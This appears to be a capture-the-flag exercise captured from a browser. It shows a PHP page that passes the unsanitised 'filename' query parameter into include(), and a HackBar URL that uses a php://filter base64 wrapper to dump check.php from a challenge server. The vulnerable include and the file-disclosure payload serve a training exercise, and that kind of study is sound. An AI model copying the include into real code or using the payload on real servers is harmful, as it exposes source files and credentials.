 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
do not hack!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://61.147.171.105:59946/?filename=php://filter/read=convert.base64-encode/resource=./check.php
Split URL